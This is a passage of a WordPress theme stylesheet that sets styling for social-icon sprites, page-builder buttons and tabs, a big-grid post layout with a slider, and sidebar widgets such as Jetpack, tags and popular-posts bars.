.td-s-s-64-sharethis {
  background-position: -192px -256px;
}
.td-s-s-64-skype {
  background-position: -256px -256px;
}
.td-s-s-64-slashdot {
  background-position: -320px -256px;
}
.td-s-s-64-soundcloud {
  background-position: -384px -256px;
}
.td-s-s-64-spotify {
  background-position: 0 -320px;
}
.td-s-s-64-stackoverflow {
  background-position: -64px -320px;
}
.td-s-s-64-steam {
  background-position: -128px -320px;
}
.td-s-s-64-stumbleUpon {
  background-position: -192px -320px;
}
.td-s-s-64-tehnorati {
  background-position: -256px -320px;
}
.td-s-s-64-tumblr {
  background-position: -320px -320px;
}
.td-s-s-64-twitter {
  background-position: -384px -320px;
}
.td-s-s-64-viddler {
  background-position: 0 -384px;
}
.td-s-s-64-vimeo {
  background-position: -64px -384px;
}
.td-s-s-64-virb {
  background-position: -128px -384px;
}
.td-s-s-64-windows {
  background-position: -192px -384px;
}
.td-s-s-64-woordpress {
  background-position: -256px -384px;
}
.td-s-s-64-yahoo {
  background-position: -320px -384px;
}
.td-s-s-64-youtube {
  background-position: -384px -384px;
}
.td-s-s-64-zerply {
  background-position: -448px 0;
}
.td_text_with_title .td_mod_wrap p {
  top: -9px;
  position: relative;
}
.td_img_first .td_mod_wrap p {
  top: 0px;
  position: static;
}
dl.dl-horizontal,
dt,
dd {
  -webkit-margin-before: 0px !important;
  -webkit-margin-after: 0px !important;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
}
body .wpb_alert {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
}
h3.ui-accordion-header a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  color: #4b4b4b;
  font-weight: 500;
  background: #f6f6f6;
  padding: 8px 15px 8px 30px !important;
  margin-bottom: 15px;
  -webkit-transition: background 0.4s;
  -moz-transition: background 0.4s;
  -o-transition: background 0.4s;
  transition: background 0.4s;
}
.ui-accordion-header-active a {
  background: #4db2ec !important;
  color: white !important;
}
div.ui-accordion-content {
  padding: 0px !important;
}
.wpb_button,
.form-submit input,
.wpcf7-submit {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-image: none;
  background: #4db2ec !important;
  color: white;
  border: none;
  text-shadow: none;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.wpb_button:hover,
.form-submit input:hover,
.wpcf7-submit:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.form-submit input,
.wpcf7-submit {
  height: 34px !important;
}
/* page builder buttons */
body .wpb_btn-primary {
  color: white;
  background: #33a0d0 !important;
}
body .wpb_btn-info {
  color: white;
  background: #63c6f2 !important;
}
body .wpb_btn-success {
  color: white;
  background: #75b840 !important;
}
body .wpb_btn-warning {
  color: white;
  background: #ffd74e !important;
}
body .wpb_btn-danger {
  color: white;
  background: #ec4d4d !important;
}
.wpb_btn-inverse {
  color: white;
  background: #4db2ec !important;
}
.more-link-wrap {
  display: inline-block;
}
.wpb_default,
#bbpress-forums .button {
  color: white;
  background: #4db2ec !important;
}
.wpb_gray {
  color: white;
  background: #777777 !important;
}
.wpb_black {
  color: white;
  background: #000000 !important;
}
.wpb_lime {
  color: white;
  background: #a4c400 !important;
}
.wpb_green {
  color: white;
  background: #60a917 !important;
}
.wpb_emerald {
  color: white;
  background: #008a00 !important;
}
.wpb_teal {
  color: white;
  background: #00aba9 !important;
}
.wpb_cobalt {
  color: white;
  background: #0050ef !important;
}
.wpb_blue {
  color: white;
  background: #0e70a8 !important;
}
.wpb_indigo {
  color: white;
  background: #6a00ff !important;
}
.wpb_violet {
  color: white;
  background: #aa00ff !important;
}
.wpb_pink {
  color: white;
  background: #f472d0 !important;
}
.wpb_magenta {
  color: white;
  background: #d80073 !important;
}
.wpb_crimson {
  color: white;
  background: #a20025 !important;
}
.wpb_red {
  color: white;
  background: #EC4D4D !important;
}
.wpb_orange {
  color: white;
  background: #fa6800 !important;
}
.wpb_amber {
  color: white;
  background: #f0a30a !important;
}
.wpb_yellow {
  color: white;
  background: #e3c800 !important;
}
.wpb_brown {
  color: white;
  background: #825a2c !important;
}
.wpb_olive {
  color: white;
  background: #6d8764 !important;
}
.wpb_steel {
  color: white;
  background: #647687 !important;
}
.wpb_mauve {
  color: white;
  background: #76608a !important;
}
.wpb_taupe {
  color: white;
  background: #87794e !important;
}
.wpb_cyan {
  color: white;
  background: #4DB2EC !important;
}
.wpb_size_small {
  font-size: 13px;
  padding: 2px 8px !important;
}
.wpb_size_large {
  font-size: 16px;
  padding: 10px 26px !important;
}
.wpb_default2 {
  box-shadow: 0 -3px 0 0 rgba(0, 0, 0, 0.2) inset;
}
.wpb_default2:hover {
  box-shadow: none;
}
.wpb_size_small2 {
  font-size: 13px;
  padding: 2px 8px !important;
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.2) inset;
}
.wpb_size_small2:hover {
  box-shadow: none;
}
.wpb_size_large2 {
  font-size: 16px;
  padding: 10px 26px !important;
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.2) inset;
}
.wpb_size_large2:hover {
  box-shadow: none;
}
.wpb_button_a:hover {
  text-decoration: none !important;
}
.wpb_button {
  display: inline-block;
}
/* tab navigation */
.ui-tabs {
  padding: 0px !important;
}
.ui-tabs-nav {
  *zoom: 1;
  border-bottom: 2px solid #4DB2EC;
  list-style: none;
  margin: 0px 0px 26px 0;
  padding: 0px !important;
}
.ui-tabs-nav:before,
.ui-tabs-nav:after {
  display: table;
  content: "";
  line-height: 0;
}
.ui-tabs-nav:after {
  clear: both;
}
.ui-tabs-nav li {
  float: left;
  margin: 0px !important;
  border-left: 1px solid white;
}
.ui-tabs-nav li:first-child {
  border-left: none !important;
}
.ui-tabs-nav a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  color: #4b4b4b;
  background: #f6f6f6;
  padding: 4px 15px 4px 15px !important;
  display: block;
  float: left;
}
.ui-tabs-nav a:hover {
  text-decoration: none !important;
}
.ui-tabs-nav .ui-tabs-active a {
  color: white ;
  background: #4db2ec !important;
}
/* tab content */
.wpb_tab {
  padding: 0px !important;
  background-color: transparent !important;
  margin-top: 12px;
}
/* one column tabs */
.span4 .ui-tabs-nav li {
  max-width: 50%;
}
.span4 .ui-tabs-nav a {
  white-space: normal;
}
/* vertical tabs */
.wpb_tour .ui-tabs-nav {
  width: 34.8% !important;
}
.wpb_tour .ui-tabs-nav li {
  width: 87% !important;
}
.wpb_tour .ui-tabs-panel {
  width: 65.2% !important;
}
.wpb_tour .ui-tabs-nav {
  background-image: none;
}
.span4 .wpb_tour .ui-tabs-nav ul {
  width: 100% !important;
}
.span4 .wpb_tour .ui-tabs-nav li {
  max-width: 100%;
}
.span4 .wpb_tour .ui-tabs-nav a {
  white-space: normal;
}
/* responsive phone */
@media (max-width: 480px) {
  .wpb_tour .ui-tabs-nav {
    width: 100% !important;
  }
  .wpb_tour .ui-tabs-nav li {
    width: 100% !important;
  }
  .wpb_tour .ui-tabs-panel {
    width: 100% !important;
  }
}
.wpb_video_wrapper iframe {
  width: 100% !important;
}
.td-page-wrap .wpcf7 {
  padding-bottom: 23px;
}
.wpcf7-text {
  width: 98%;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .wpcf7-text {
    width: 97%;
  }
}
@media (max-width: 767px) {
  .wpcf7-text {
    width: 96%;
  }
}
.wpcf7-textarea {
  width: 98%;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .wpcf7-textarea {
    width: 97%;
  }
}
@media (max-width: 767px) {
  .wpcf7-textarea {
    width: 96%;
  }
}
h4.wpb_toggle {
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
}
.wpb_map_wraper {
  padding: 5px 0px 44px 0px;
}
/*  ----------------------------------------------------------------------------
   flickr
*/
.flickr_badge_image {
  display: inline-block;
  padding: 3px;
}
ol li {
  line-height: 24px;
}
.td_top_authors {
  padding-bottom: 23px;
}
.td_top_authors img {
  position: absolute;
  max-width: 70px;
}
.td_top_authors .item-details {
  margin-left: 85px;
  position: relative;
  height: 70px;
  top: 3px;
}
.td_top_authors .item-details span {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 11px;
  font-style: italic;
  line-height: 12px;
  color: white;
  padding: 2px 7px 3px 7px;
  margin-right: 10px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_top_authors .item-details span {
    display: inline-block;
  }
}
.td_top_authors .td-active {
  background-color: #fafafa;
}
.td_top_authors .td_mod_wrap {
  min-height: 70px;
  margin-bottom: 26px;
}
.td_top_authors .td_mod_wrap:hover {
  background-color: #fafafa;
  cursor: pointer;
}
.td_top_authors .td-authors-url {
  padding-top: 1px;
  /* responsive portrait tablet */
}
.td_top_authors .td-authors-url a {
  color: #d0d0d0;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_top_authors .td-authors-url {
    display: none;
  }
}
.td_top_authors .td-authors-name a {
  padding-bottom: 4px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 16px;
  color: #202020;
  line-height: 18px;
}
.td_top_authors .td-author-post-count {
  background-color: #878787;
}
.td_top_authors .td-author-comments-count {
  background-color: #a8a8a8;
}
/*  ----------------------------------------------------------------------------
    revolution slider
*/
.rev_slider_wrapper {
  padding: 0px !important;
}
.td_revolution_slider {
  z-index: 0;
}
.td_block_big_grid .td-big-grid-wrapper {
  display: inline-block;
}
.td_block_big_grid .td-big-grid-post-0 {
  overflow: hidden;
  width: 670px;
  height: 435px;
  background-color: #ffffff;
  border-right: 3px solid #ffffff;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td_block_big_grid .td-big-grid-post-0 {
    width: 745px;
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid .td-big-grid-post-0 {
    width: 493px;
    height: 321px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 {
    width: 100%;
    height: auto;
    border-right: 0px;
    border-bottom: 4px solid #ffffff;
  }
}
.td_block_big_grid .td-big-grid-post-0 .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 .entry-thumb {
    width: 100%;
  }
}
.td_block_big_grid .td-big-grid-post-0 .td-sbig-title {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 .td-sbig-title {
    padding: 5px 5px 8px 5px;
  }
}
.td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
  width: 671px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
    width: 495px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
    width: 100%;
  }
}
.td-big-grid-title a {
  font-size: 16px;
  line-height: 21px;
}
.td-big-grid-title .td-sbig-title-wrap {
  background-color: rgba(77, 178, 236, 0.7);
  display: inline-block;
  padding: 5px 5px 3px 5px;
  bottom: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-title .td-sbig-title-wrap {
    padding: 1px 5px;
  }
}
.td-big-grid-post-1,
.td-big-grid-post-2 {
  border-bottom: 3px solid #ffffff;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2 {
    border-bottom: 4px solid #ffffff;
  }
}
.td-big-grid-post-1,
.td-big-grid-post-2,
.td-big-grid-post-3 {
  overflow: hidden;
  width: 293px;
  height: 143px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    width: 326px;
    height: 159px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    height: 105px;
    width: 230px;
  }
}
@media (max-width: 767px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    width: 100%;
    height: auto;
  }
}
.td-big-grid-post-1 .entry-thumb,
.td-big-grid-post-2 .entry-thumb,
.td-big-grid-post-3 .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-1 .entry-thumb,
  .td-big-grid-post-2 .entry-thumb,
  .td-big-grid-post-3 .entry-thumb {
    width: 100%;
  }
}
@media (max-width: 1018px) and (min-width: 768px) {
  .td-big-grid-post-1 .td-sbig-title-wrap a,
  .td-big-grid-post-2 .td-sbig-title-wrap a,
  .td-big-grid-post-3 .td-sbig-title-wrap a {
    font-size: 16px !important;
    line-height: 15px;
  }
}
.td-big-grid-post-2,
.td-big-grid-post-3 {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    width: 50%;
  }
}
.td-big-grid-post-2 .td-sbig-title-wrap,
.td-big-grid-post-3 .td-sbig-title-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 .td-sbig-title-wrap,
  .td-big-grid-post-3 .td-sbig-title-wrap {
    line-height: 16px;
    padding: 3px;
  }
}
.td-big-grid-post-2 a,
.td-big-grid-post-3 a {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 a,
  .td-big-grid-post-3 a {
    font-size: 12px !important;
    line-height: 12px;
  }
}
.td-big-grid-post-2 {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 {
    border-bottom: 0px;
  }
}
.td-big-grid-post-2 .td-sbig-title-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 .td-sbig-title-wrap {
    margin-right: 2px;
  }
}
.td-big-grid-post-2 .thumb-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 .thumb-wrap {
    border-right: 2px solid #ffffff;
  }
}
.td-big-grid-post-3 .thumb-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-3 .thumb-wrap {
    border-left: 2px solid #ffffff;
  }
}
.td-big-grid-post-3 .td-sbig-title-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-3 .td-sbig-title-wrap {
    margin-left: 2px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0,
  .td_block_big_grid .td-big-grid-post-1 {
    height: 260px;
  }
}
@media (max-width: 567px) {
  .td_block_big_grid .td-big-grid-post-0,
  .td_block_big_grid .td-big-grid-post-1 {
    height: 200px;
  }
}
@media (max-width: 467px) {
  .td_block_big_grid .td-big-grid-post-0,
  .td_block_big_grid .td-big-grid-post-1 {
    height: 130px;
  }
}
/** ios slider **/
.td_block_big_grid {
  position: relative;
  margin-bottom: 14px;
}
.td_block_big_grid .item {
  height: 435px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td_block_big_grid .item {
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid .item {
    height: 321px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .item {
    height: auto;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid {
    height: 706px;
  }
}
@media (max-width: 567px) {
  .td_block_big_grid {
    height: 533px;
  }
}
@media (max-width: 467px) {
  .td_block_big_grid {
    height: 371px;
  }
}
@media (max-width: 337px) {
  .td_block_big_grid {
    height: 340px;
  }
}
.iosSlider.td_block_big_grid {
  height: 435px;
  margin-bottom: 48px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .iosSlider.td_block_big_grid {
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider.td_block_big_grid {
    height: 321px;
  }
}
@media (max-width: 767px) {
  .iosSlider.td_block_big_grid {
    height: auto;
  }
}
.iosSlider.td_block_big_grid.td_block_wrap {
  padding-bottom: 0;
}
.iosSlider.td_block_big_grid:hover .td-icon-left,
.iosSlider.td_block_big_grid:hover .td-icon-right {
  opacity: 0.6;
}
.iosSlider.td_block_big_grid .td-icon-left,
.iosSlider.td_block_big_grid .td-icon-right {
  padding: 20px;
  position: absolute;
  display: block;
  height: 50px;
  margin-top: -33px;
  top: 50%;
  font-size: 38px;
  color: #ffffff;
  font-weight: 300;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
  cursor: pointer;
}
.iosSlider.td_block_big_grid .td-icon-left:hover,
.iosSlider.td_block_big_grid .td-icon-right:hover {
  opacity: 1;
}
.iosSlider.td_block_big_grid .td-icon-left {
  left: 0px;
}
.iosSlider.td_block_big_grid .td-icon-right {
  right: 0px;
}
/*  ----------------------------------------------------------------------------
    widgets global
*/
.widget form {
  margin-bottom: 0px;
}
.widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
  position: relative;
  top: -17px;
}
.widget ul li > a {
  padding: 6px 10px 3px 12px;
}
.widget a {
  color: #4b4b4b;
}
.widget_rss .block-title a {
  color: #FFFFFF;
  padding-left: 0px;
}
.widget_rss .block-title img {
  padding-bottom: 3px;
}
.widget_rss ul {
  padding-top: 9px;
}
.widget_recent_entries,
.widget_archive,
.widget_categories,
.widget_nav_menu,
.widget_meta,
.widget_pages,
.widget_rss_links,
.widget_top-posts,
.widget_recent_comments {
  margin-bottom: 48px;
}
.widget_recent_entries .block-title,
.widget_archive .block-title,
.widget_categories .block-title,
.widget_nav_menu .block-title,
.widget_meta .block-title,
.widget_pages .block-title,
.widget_rss_links .block-title,
.widget_top-posts .block-title,
.widget_recent_comments .block-title {
  padding-bottom: 0px;
}
.widget_recent_entries a,
.widget_archive a,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_rss_links a,
.widget_top-posts a,
.widget_recent_comments a {
  display: block;
}
.widget_archive .block-title,
.widget_categories .block-title,
.widget_meta .block-title,
.widget_pages .block-title,
.widget_recent_entries .block-title,
.widget_rss .block-title {
  margin-bottom: 0px;
}
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_entries ul,
.widget_rss ul {
  padding-bottom: 1px;
  position: relative;
  top: 6px;
}
.widget_archive ul li a,
.widget_categories ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a {
  padding: 9px 10px 0 12px;
}
.widget_archive ul li a .td-widget-no,
.widget_categories ul li a .td-widget-no,
.widget_meta ul li a .td-widget-no,
.widget_pages ul li a .td-widget-no,
.widget_recent_entries ul li a .td-widget-no,
.widget_rss ul li a .td-widget-no,
.widget_archive ul li a .td-cat-no,
.widget_categories ul li a .td-cat-no,
.widget_meta ul li a .td-cat-no,
.widget_pages ul li a .td-cat-no,
.widget_recent_entries ul li a .td-cat-no,
.widget_rss ul li a .td-cat-no {
  float: right;
}
.widget_archive select,
.widget_categories select,
.widget_meta select,
.widget_pages select,
.widget_recent_entries select,
.widget_rss select {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  margin-top: 26px;
  width: 100%;
  outline: none;
  margin-bottom: 1px;
}
.widget_archive .current_page_item a,
.widget_categories .current_page_item a,
.widget_meta .current_page_item a,
.widget_pages .current_page_item a,
.widget_recent_entries .current_page_item a,
.widget_rss .current_page_item a {
  color: #4db2ec;
}
.widget_archive .post-date,
.widget_categories .post-date,
.widget_meta .post-date,
.widget_pages .post-date,
.widget_recent_entries .post-date,
.widget_rss .post-date {
  padding-left: 12px;
  font: 'Ubuntu', sans-serif;
  font-style: italic;
  font-size: 12px;
  color: #CBCBCB;
  position: relative;
  top: -3px;
}
/*  ----------------------------------------------------------------------------
    custom menu default widget
*/
.widget_nav_menu {
  margin-bottom: 40px;
}
.widget_nav_menu ul {
  top: 0px;
}
.widget_nav_menu .block-title {
  margin-bottom: 10px;
}
.widget_nav_menu .sub-menu {
  padding-left: 12px;
}
/*  ----------------------------------------------------------------------------
    search
*/
.widget_search {
  margin-bottom: 48px;
}
.widget_search #s,
.widget_search #s:focus {
  background-color: #fcfcfc !important;
  height: 24px;
}
.widget_search .btn {
  position: absolute;
  right: 0px;
  height: 34px;
  padding-top: 5px !important;
  padding-bottom: 7px !important;
}
.td-widget-search-input {
  margin-bottom: 0px !important;
  width: 94%;
}
/*  ----------------------------------------------------------------------------
    categories
*/
.widget_categories .children {
  top: 0px;
  padding-left: 21px;
}
.widget_categories .current-cat > a {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    calendar
*/
.widget_calendar {
  margin-bottom: 33px;
}
.widget_calendar table {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.widget_calendar td,
.widget_calendar td {
  padding: 10px;
  text-align: center;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_calendar td,
  .widget_calendar td {
    padding: 5px;
  }
}
.widget_calendar td a {
  color: #4db2ec;
}
.widget_calendar caption {
  font-weight: bold;
  margin-bottom: 10px;
}
/*  ----------------------------------------------------------------------------
    menu widgets
*/
.widget_nav_menu .menu_icon {
  display: none;
}
/*  ----------------------------------------------------------------------------
    text widget
*/
.widget_text {
  margin-bottom: 43px;
}
.widget_text .block-title {
  margin-bottom: 17px;
}
.widget_text ul {
  list-style: disc url('images/icons/li.png');
  top: 0px;
}
/*  ----------------------------------------------------------------------------
    tag widget
*/
.widget_tag_cloud {
  margin-bottom: 43px;
}
/*  ----------------------------------------------------------------------------
    jetpack twitter
*/
.widget_twitter {
  margin-bottom: 31px;
}
.widget_twitter li {
  border-bottom: 1px solid #f2f2f2 !important;
  margin-bottom: 4px;
  padding-bottom: 5px;
  position: relative;
  top: -6px;
  font-size: 14px;
  line-height: 20px;
}
.widget_twitter li:last-child {
  border-bottom: none !important;
}
.widget_twitter a {
  color: #00aced;
  padding: 0px !important;
}
.widget_twitter .timesince {
  color: #cbcbcb;
  font-size: 12px;
  font-style: italic;
  display: block;
}
/*  ----------------------------------------------------------------------------
    jetpack facebook
*/
.widget_facebook_likebox {
  overflow: hidden;
  position: relative;
  margin-bottom: 15px;
}
.widget_facebook_likebox iframe {
  width: 105% !important;
  position: relative;
  left: -5px;
  height: 309px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_facebook_likebox iframe {
    height: 360px !important;
  }
}
@media (max-width: 767px) {
  .widget_facebook_likebox iframe {
    height: 310px !important;
  }
}
.widget_facebook_likebox .block-title {
  margin: 0px 0px 17px 0px;
}
.widget_facebook_likebox .block-title a {
  padding: 0px;
}
/*  ----------------------------------------------------------------------------
    jetpack smily face
*/
img#wpstats {
  display: none;
}
/*  ----------------------------------------------------------------------------
    jetpack subscription email
*/
.jetpack_subscription_widget {
  margin-bottom: 48px;
}
.jetpack_subscription_widget label {
  display: inline;
  padding: 0px !important;
  font-size: 20px;
}
.jetpack_subscription_widget .block-title {
  margin-bottom: 17px;
}
.jetpack_subscription_widget .block-title label {
  background: none;
}
.jetpack_subscription_widget p {
  margin: 0px 14px 21px 0px;
}
.jetpack_subscription_widget #subscribe-field {
  width: 100% !important;
  padding: 6px !important;
  margin-bottom: 5px;
}
.jetpack_subscription_widget input[type="submit"] {
  padding: 5px 12px !important;
  color: white !important;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-image: none;
  border: none;
  text-shadow: none;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
  display: inline-block;
  color: white;
  background: #4db2ec !important;
  margin-bottom: 0px;
}
.jetpack_subscription_widget input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/*  ----------------------------------------------------------------------------
    jetpack widget-grofile avatar profile
*/
.widget-grofile {
  margin-bottom: 45px;
  text-align: center;
}
.widget-grofile .block-title {
  text-align: left;
}
.widget-grofile .grofile-thumbnail {
  height: 150px;
  width: 150px;
}
.widget-grofile .grofile-meta h4 {
  margin: 0px;
  text-transform: capitalize;
}
.widget-grofile h4 {
  margin: 5px !important;
}
.widget_jetpack_readmill_widget {
  margin-bottom: 42px;
}
/*  ----------------------------------------------------------------------------
    jetpack image
*/
.widget_image {
  margin-bottom: 37px;
}
.widget_image img {
  margin-top: 0px !important;
}
/*  ----------------------------------------------------------------------------
    jetpack rss
*/
.widget_rss {
  margin-bottom: 48px;
}
/*  ----------------------------------------------------------------------------
    most viewed bars
*/
.widget_most_viewed_bars {
  padding-bottom: 47px;
}
.widget_most_viewed_bars ul {
  width: 90% !important;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .widget_most_viewed_bars ul {
    width: 98% !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_most_viewed_bars ul {
    width: 87% !important;
  }
}
@media (max-width: 767px) {
  .widget_most_viewed_bars ul {
    width: 95% !important;
  }
}
.widget_most_viewed_bars ul a {
  line-height: 21px !important;
}
.popular_posts_bars_comment_count_hold a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
}
/*  ----------------------------------------------------------------------------
    recent comments
*/
.widget_recent_comments {
  margin-bottom: 23px;
}
.widget_recent_comments ul {
  top: -14px;
}
.widget_recent_comments li {
  padding: 3px 0px 6px 0px;
}
.widget_recent_comments .recentcomments {
  margin-left: 10px;
}
.widget_recent_comments .recentcomments .url {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    tags
*/
.widget_tag_cloud .tagcloud a {
  background-color: #B3B3B3;
  color: white !important;
  font-family: 'PT Sans', sans-serif;
  font-size: 13px !important;
  font-weight: normal;
  margin: 0 2px 5px 0;
  padding: 1px 8px 3px;
  text-decoration: none !important;
  display: inline-block;
}
.widget_tag_cloud .tagcloud a:hover {
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    pages
*/
.widget_pages .current_page_parent > a {
  color: #4db2ec;
}
.wpb_tabs {
  margin-bottom: 0px;
}
.widget.socialbox {
  margin-bottom: 48px;
}
.socialbox-style-tutsflavor p {
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  text-transform: uppercase;
  color: #545454 !important;
  display: none !important;
}
.socialbox-style-tutsflavor p span {
  font-weight: 600 !important;
}
.socialbox-style-tutsflavor a {
  border-radius: 0px !important;
  border: none !important;
  background-image: none !important;
  text-shadow: none !important;
  background-color: #eaeaea !important;
  text-transform: uppercase;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  font-size: 11px !important;
  font-weight: 700 !important;
  position: relative;
  top: 2px;
}
.socialbox {
  margin-top: 24px !important;
}
/* Large desktop */
@media (min-width: 1200px) {
  .socialbox-style-tutsflavor p {
    display: inline-block !important;
  }
}
.popular_posts_bars {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  list-style: none !important;
  margin-bottom: 0.5em !important;
}
.popular_posts_bars .popular_posts_bars_li {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  position: relative !important;
  overflow: visible !important;
  margin: 0 0 -6px 0 !important;
  padding: 15px 0 15px 5px !important;
  background: #ccc !important;
  background: rgba(200, 200, 200, 0.9) !important;
  width: 76% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_red {
  background: #f45 !important;
  background: rgba(255, 57, 65, 0.9) !important;
  width: 100% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_orange {
  background: #f74 !important;
  background: rgba(255, 103, 57, 0.9) !important;
  width: 95% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_yellow {
  background: #fd4 !important;
  background: rgba(255, 218, 57, 0.9) !important;
  width: 89% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_green {
  background: #cf5 !important;
  background: rgba(193, 241, 78, 0.9) !important;
  width: 84% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_blue {
  background: #3cf !important;
  background: rgba(29, 195, 246, 0.9) !important;
  width: 80% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_no-color {
  background: #ccc !important;
  background: rgba(200, 200, 200, 0.9) !important;
  width: 76% !important;
}
.popular_posts_bars .popular_posts_bars_li.with_thumbnail a.popular_posts_bars_link {
